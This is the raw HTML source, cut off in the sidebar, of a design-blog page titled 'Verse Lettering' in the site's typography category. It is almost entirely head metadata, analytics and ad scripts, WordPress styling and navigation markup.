

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thedesigninspiration.com/blog/2016/10/18/verse-lettering/
body_size: 23429
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="content-type" content="text/html; charset=utf-8" />
<meta name="publicationmedia-verification" content="e991577c-2f1f-4de8-9b71-a747c6b898a2">
  
  
  

  
  <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-146434566-1" type="bea5a8a81d51a9ce77e0be15-text/javascript"></script>
<script type="bea5a8a81d51a9ce77e0be15-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-146434566-1');
</script>
  
  
    
    <link rel="icon" type="image/ico" href="/favicon.ico" />
    
    <title>Verse Lettering - The Design Inspiration&nbsp;| Fonts Inspirations |&nbsp;The Design Inspiration</title>
    
    <meta name="verifyownership" content="5375f20c8e1722ac47e0d5eb8acf9ad6" />
    
    <meta name="Keywords" content="Design Inspiration,graphics, art,illustration,design,inspiration,design websites, artist, portfolio, inspirational design" />
    
            <meta name="description" content="Currently browsing Verse Lettering for your design inspiration" />
        
    <link rel="stylesheet" href="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/style.css" type="text/css" media="screen" />
    <link href='https://fonts.googleapis.com/css?family=Raleway' rel='stylesheet' type='text/css'>
    <script type="bea5a8a81d51a9ce77e0be15-text/javascript" src="https://code.jquery.com/jquery-1.10.2.min.js"></script>

   



    
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://thedesigninspiration.com/blog/2016/10/18/verse-lettering/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Verse Lettering - The Design Inspiration" />
<meta property="og:url" content="https://thedesigninspiration.com/blog/2016/10/18/verse-lettering/" />
<meta property="article:section" content="Fonts" />
<meta property="og:updated_time" content="2018-09-13T04:30:46-08:00" />
<meta property="article:published_time" content="2016-10-18T00:15:35-08:00" />
<meta property="article:modified_time" content="2018-09-13T04:30:46-08:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Verse Lettering - The Design Inspiration" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="zhou" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://thedesigninspiration.com/#organization","name":"The Design Inspiration"},{"@type":"WebSite","@id":"https://thedesigninspiration.com/#website","url":"https://thedesigninspiration.com","publisher":{"@id":"https://thedesigninspiration.com/#organization"},"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://thedesigninspiration.com/blog/2016/10/18/verse-lettering/#webpage","url":"https://thedesigninspiration.com/blog/2016/10/18/verse-lettering/","name":"Verse Lettering - The Design Inspiration","datePublished":"2016-10-18T00:15:35-08:00","dateModified":"2018-09-13T04:30:46-08:00","isPartOf":{"@id":"https://thedesigninspiration.com/#website"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://thedesigninspiration.com/author/zhou/","name":"zhou","url":"https://thedesigninspiration.com/author/zhou/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/ca33f18c0287123763bf321da3bdb9521294693eff7de95bd2d4882679dd863f?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/ca33f18c0287123763bf321da3bdb9521294693eff7de95bd2d4882679dd863f?s=96&amp;d=mm&amp;r=g","caption":"zhou","inLanguage":"en-US"},"worksFor":{"@id":"https://thedesigninspiration.com/#organization"}},{"@type":"BlogPosting","headline":"Verse Lettering - The Design Inspiration","datePublished":"2016-10-18T00:15:35-08:00","dateModified":"2018-09-13T04:30:46-08:00","author":{"@id":"https://thedesigninspiration.com/author/zhou/","name":"zhou"},"publisher":{"@id":"https://thedesigninspiration.com/#organization"},"name":"Verse Lettering - The Design Inspiration","@id":"https://thedesigninspiration.com/blog/2016/10/18/verse-lettering/#richSnippet","isPartOf":{"@id":"https://thedesigninspiration.com/blog/2016/10/18/verse-lettering/#webpage"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://thedesigninspiration.com/blog/2016/10/18/verse-lettering/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://thedesigninspiration.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthedesigninspiration.com%2Fblog%2F2016%2F10%2F18%2Fverse-lettering%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://thedesigninspiration.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthedesigninspiration.com%2Fblog%2F2016%2F10%2F18%2Fverse-lettering%2F&#038;format=xml" />
<!-- thedesigninspiration.com is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script id="thede-ready" type="bea5a8a81d51a9ce77e0be15-text/javascript">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='jpibfi-style-css' href='https://cdn.thedesigninspiration.com/wp-content/plugins/jquery-pin-it-button-for-images/css/client.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='tdi-css' href='https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/dist/styles/main.css?ver=6.9' type='text/css' media='all' />
<script type="bea5a8a81d51a9ce77e0be15-text/javascript" src="https://cdn.thedesigninspiration.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="bea5a8a81d51a9ce77e0be15-text/javascript" src="https://cdn.thedesigninspiration.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://thedesigninspiration.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://thedesigninspiration.com/wp-json/wp/v2/posts/205864" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thedesigninspiration.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://thedesigninspiration.com/?p=205864' />
<script type="bea5a8a81d51a9ce77e0be15-text/javascript">window.presslabs = {"home_url":"https:\/\/thedesigninspiration.com"}</script><script type="bea5a8a81d51a9ce77e0be15-text/javascript">
	(function () {
		var pl_beacon = document.createElement('script');
		pl_beacon.type = 'text/javascript';
		pl_beacon.async = true;
		var host = 'https://thedesigninspiration.com';
		if ('https:' == document.location.protocol) {
			host = host.replace('http://', 'https://');
		}
		pl_beacon.src = host + '/' + '5qhEcx8srpKb' + '.js?ts=' + Math.floor((Math.random() * 100000) + 1);
		var first_script_tag = document.getElementsByTagName('script')[0];
		first_script_tag.parentNode.insertBefore(pl_beacon, first_script_tag);
	})();
</script><style type="text/css">
	a.pinit-button.custom span {
		}

	.pinit-hover {
		opacity: 0.8 !important;
		filter: alpha(opacity=80) !important;
	}
	a.pinit-button {
	border-bottom: 0 !important;
	box-shadow: none !important;
	margin-bottom: 0 !important;
}
a.pinit-button::after {
    display: none;
}</style>
		<meta name="publisuites-verify-code" content="aHR0cHM6Ly90aGVkZXNpZ25pbnNwaXJhdGlvbi5jb20=" />		<style type="text/css" id="wp-custom-css">
			.ad-unit-mobile {
	margin-top: 5px;
}		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>
    

    <!-- Custom UTM tracking -->
    <script type="bea5a8a81d51a9ce77e0be15-text/javascript">
      function getParameterByName(name) {
        name = name.replace(/[\[]/, "\\[").replace(/[\]]/, "\\]");
        var regex = new RegExp("[\\?&]" + name + "=([^&#]*)"),
        results = regex.exec(location.search);
        return results === null ? "" : decodeURIComponent(results[1].replace(/\+/g, " "));
      }

      jQuery(document).ready(function() {
        var siteURL = "http://" + top.location.host.toString();
        jQuery("a[href^='"+siteURL+"'], a[href^='/'], a[href^='./'], a[href^='../'], a[href^='#']").attr('href', function(i, h) {
          var param, value;
          var utms = ['utm_source', 'utm_term', 'utm_content', 'utm_medium', 'utm_campaign'];
          utms.forEach(function(utm) {
            value = getParameterByName(utm);
            param = utm + '=' + value;
            if(value.length > 0) {
               h = h + (h.indexOf('?') != -1 ? "&" : "?") + param;
            }
          })
          return h;
        });
      });
    </script>

    <script src="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/js/jquery.cookie.js" type="bea5a8a81d51a9ce77e0be15-text/javascript"></script>
    <script src="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/js/sweet-alert.min.js" type="bea5a8a81d51a9ce77e0be15-text/javascript"></script>
    <link rel="stylesheet" type="text/css" href="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/css/sweet-alert.css">

    <script type="bea5a8a81d51a9ce77e0be15-text/javascript">
        jQuery(function ($) {

            $('.btn-menu-toggle').click(function () {
                var menu = $('#nav-main');
    
                if (menu.hasClass('active')) {
                    menu.removeClass('active');
                } else {
                    menu.addClass('active');
                }
            });

        });
    </script>

</head>
<body>

    <div id="fb-root"></div>
   

    <script type="bea5a8a81d51a9ce77e0be15-text/javascript">
    var pwidget_config = { track:false };
    </script>

    <div id="container">
        


<div id="header" class="clearfix">
    <div class="header-line"></div>
    <div class="logo">
	    <a href="https://thedesigninspiration.com">
            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Home" data-lazy-src="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/dist/images/logo.png"/><noscript><img src="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/dist/images/logo.png" alt="Home"/></noscript>
        </a>
    </div>
	<div class="btn-responsive-menu btn-menu-toggle sm-visible"></div>
    <div class="navigation" id="nav-main">
	    <div class="menu-item sm-visible btn-menu-toggle">Close</div>
	    <div class="menu-item"><a href="https://thedesigninspiration.com/news/category/life/">News</a></div>
	    <div class="menu-item"><a href="https://thedesigninspiration.com/about/">About</a></div>
	    <div class="menu-item"><a href="https://thedesigninspiration.com/blog/category/articles/">Articles</a></div>
	    <div class="menu-item"><a href="https://thedesigninspiration.com/popular/">Popular</a></div>
	    <div class="menu-item menu-item-has-children">
			<span>&#8801; Categories</span>
		    <ul>
			    <li><a href="https://thedesigninspiration.com/blog/category/logos/">Logos</a></li>
			    <li><a href="https://thedesigninspiration.com/blog/category/illustrations/">Illustrations</a></li>
			    <li><a href="https://thedesigninspiration.com/blog/category/websites/">Websites</a></li>
			    <li><a href="https://thedesigninspiration.com/blog/category/business-cards/">Business Cards</a></li>
			    <li><a href="https://thedesigninspiration.com/blog/category/fonts/">Typography</a></li>
			    <li><a href="https://thedesigninspiration.com/blog/category/photos/">Photos</a></li>
			    <li><a href="https://thedesigninspiration.com/blog/category/patterns/">Patterns</a></li>
				<li class="last"><a href="https://thedesigninspiration.com/blog/category/marketplace/">Marketplace</a></li>
		    </ul>
	    </div>
	    <div class="menu-item"><a href="https://thedesigninspiration.com/advertise/">Advertise</a></div>
    </div>
</div>

<div class="banner-container clearfix sm-hidden">
   
    <div class="ad-unit ad-unit-desktop">
         <div class="disclaimer">Advertisement</div>
      <div data-ad="thedesigninspiration.com_fluid_lb_above" data-devices="m:1,t:1,d:1"  class="demand-supply"></div>
        
    </div>

   <!-- <div class="banner-social">
        <p></p>
      
        <div class="holder clearfix">
            
          
          
        </div>  End Holder 
    </div>-->
</div>

    
        
    <div class="all-cols clearfix">
        <div class="left-col sm-hidden clearfix">
            <div class="wrap-col clearfix">
                <div class="topic"><h4>Statistics</h4></div>
                <div class="box">
                    <div class="icon"><img
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/dist/images/icon-people.png"/><noscript><img
                            src="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/dist/images/icon-people.png"/></noscript></div>
                    <div class="info">
                        <h4 style="font-size:10px;">Diana Tan</h4>
                        <h5>&copy; Copyright</h5>
                    </div>
                    <div class="clearBoth"></div>
                </div>
                <div class="box">
                    <div class="icon"><img
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/dist/images/icon-pop.png"/><noscript><img
                            src="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/dist/images/icon-pop.png"/></noscript></div>
                    <div class="info">
                        <h4></h4>
                        <h5>Popularity</h5>
                    </div>
                    <div class="clearBoth"></div>
                </div>
                <div class="box last">
                    <div class="icon"><img
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/dist/images/icon-date.png"/><noscript><img
                            src="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/dist/images/icon-date.png"/></noscript></div>
                    <div class="info">
                        <h4>18th Oct 2016</h4>
                        <h5>Published Date</h5>
                    </div>
                    <div class="clearBoth"></div>
                </div>
                
                <div class="topic"><h4>Share This</h4></div>
                <div class="box sm-hidden">
                    <div class="icon"><img
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/dist/images/icon-facebook.png"/><noscript><img
                            src="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/dist/images/icon-facebook.png"/></noscript></div>
                    <div class="info" style="padding-top:20px;">
                        <div class="pw-widget pw-counter-horizontal"
                             pw:image="https://cdn.thedesigninspiration.com/wp-content/uploads/2016/10/Verse-Lettering-l.png">
                            <a class="pw-button-facebook pw-look-native"></a>
                        </div>
                    </div>
                    <div class="clearBoth"></div>
                </div>
                <div class="box">
                    <div class="icon"><img
